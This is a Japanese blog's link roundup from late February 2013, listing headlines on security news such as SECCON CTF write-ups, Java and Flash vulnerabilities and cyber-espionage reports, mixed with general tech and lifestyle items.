- 中国政府、自国の“ネット右翼”に困惑し始める 嫌がる人も多い“憤青” (ITmedia ニュース)

- 注文の多い料理店―就活編 (Colorless Green Ideas)

- 折田先生を讃える会

- 9人のゴルファーが一列に並んで同時にパットを成功させる神業動画が話題 (rocketnews24)

- 写真のおっぱいをリアルに揺らすアプリ「おっぱい揺らす」が登場 (ねとらぼ)

2013/02/26(火)火曜日ー。(そんなにBurpが好きなら、Burp使えば?(←正論w))

[雑談] いろいろ。

- 学生ハッカーが技競う 中2の出場者も (nikkansports.com)

- SECCON 競技コンテスト開催!: 全国大会結果

- “誤認逮捕”を防ぐWebセキュリティ強化術 [2] CSRFとクロスサイトスクリプティング

- 焦点: 米国が怯える「サイバー真珠湾」、中国以外にも見えざる敵 (Reuters)

- PC遠隔操作事件に真犯人? 根拠は「C#」 〈AERA〉-朝日新聞出版



- Javaにまたも未解決の脆弱性か、セキュリティ企業がOracleに通報 (ITmedia)

- Linuxサーバーを標的にした「SSHD rootkit」の拡散を注意喚起 (Trend Micro)

- Internet Infrastructure Review (IIR) Vol.18 「Torの技術」他 (IIJ)

- Yahoo!が在宅勤務者に出社勤務にするかもしくは退職するよう通達 (IRORIO)

- 弊社専用サーバーのサービスが一部利用できない状況について【更新】 (GMOクラウド)

- 2013-02-25: CSSのfont-family指定はこれで決まり!(2013冬) (遠近法ノート)

- スマホで目的地までのタクシー料金が検索でき車も呼べる「taxisite」 (GIGAZINE)

- あったかければ、捗るか? エンジニアとライターで、2泊3日の“沖縄ノマド”生活 (ITmedia)

- 理系の人々: 便利な備忘録を思いつきました (Tech総研)

- 未来型メイドカフェが赤坂に誕生!? 『アンドロイドルカフェ』でラブチャージ!!

- はあちゅうが語る女の本音/36歳以上で結婚していない男性は何かしらの問題が・・・?

- 既婚者が考える「結婚してみたらどうでもよかった結婚相手の条件」とは?

- 秘密にしたい社内恋愛。バレるきっかけは? (セキララ★ゼクシィ)

2013/02/27(水)水曜日ー。(いつやるか? 明日でしょ!!)

[雑談] いろいろ。

- 第1回 SECCON CTF 全国大会 write-up (kusano_kの日記)

- 第一回 SECCON CTF 全国大会に参加してきました! (@falcon071011の足跡)

- SECCON CTF 全国大会に参加(優勝)しました (ソースコード置き場)

- SECCON 全国大会参加 (あたがわの日記)

- SECCON CTF全国大会へ行って来ました - writeup (cookies.txt .scr)

- real pixel coding - YouTube

- “誤認逮捕”を防ぐ [3] HTTPヘッダーインジェクションとクリックジャッキング (ITpro)

- 異例の潔白発言 PC遠隔操作事件 (nikkansports.com)

- Adobe、Flash Playerの脆弱性に対処 Firefoxを狙うゼロデイ攻撃発生 (ITmedia)

- 原子力発電所にもサイバー攻撃、施設が一時停止に追い込まれたケースも (ITpro)

- APT1レポートに関するまとめ? (セキュリティは楽しいかね? Part 2)

- 謎多き解放軍サイバー部隊 (日経ビジネスオンライン)

- 解放軍ハッカー説と米国防予算 (日経ビジネスオンライン)

- Googleの2段階認証を突破する方法が発見される (スラッシュドット・ジャパン)

- How to bypass iOS 6.1.2 Screen Lock, another Exploit Exposed (Hacking News)

- Firefoxの新ポリシー サードパーティcookieをデフォルトで遮断へ (ITmedia ニュース)

- セキュリティ キーパーソン (1) OWASP Japan岡田氏 - OWASP Japan設立のきっかけ

- NTTコミュニケーションズの台湾DCで火災、他の事業者にも影響 (ITpro)

- プチプチできるiPhone 5ケース付けたらプチプチ止まらないよ〜〜〜 (ギズモード)

2013/02/28(木)木曜日ー。(今日は渋谷で5時~♪)

[雑談] いろいろ。

- SECCON CTF 第一回 全国大会に参加してきました。 (みむらの手記手帳)

- 大事なスマホ「紛失」、セキュリティー危機回避の心得 (日本経済新聞)

- “誤認逮捕”を防ぐWebセキュリティ強化術 [4] DNSリバインディング (ITpro)

- 政府や企業を狙う新手のサイバースパイ攻撃、日本など23カ国で被害 (ITmedia)

- 欧州各国やNATOにサイバー攻撃、スパイ用のソフト利用か (ロイターニュース)

- The MiniDuke Mystery: PDF 0-day Government Spy Assembler 0x29A Micro Backdoor

- 世界のセキュリティ・ラボから: サンドボックスを通過するPDF攻撃 (ITpro)

- メール交換、信用させウイルス攻撃 企業など1千件被害 (朝日新聞デジタル)

- サイバー犯罪と戦う注目の職業「ホワイトハッカー」って何だ!? 杉浦隆幸氏に聞く

- 米国 VS. 中国、サイバー戦争になったら勝つのはどっち? (Business Media 誠)

- Googleが仕掛ける新プロトコルQUICとは何か (ぼちぼち日記)

- NECがサイバーディフェンス研究所を買収、買収額は十数億円 (ITpro)

- 人事悩ます「フルスペックゆとり」学生 (日本経済新聞)

- 労働市場最前線Ⅱ: 不確実性を許せるイギリス、許せない日本とドイツ (ダイヤモンド)

- 空間的に操作できる革新的ディスプレイ (WIRED.jp)

- Facebookをやめました。 (連載.jp(Aニュース))

- 「キラキラ女子」を引き寄せる会社の条件 憧れ、説得力、多様性… (日本経済新聞)

- 勘違い女子のドン引き発言エピソード (セキララ★ゼクシィ)

- 「世界一キュート!」と評判の子ネコ・デイジーが動画で登場! (Pouch[ポーチ])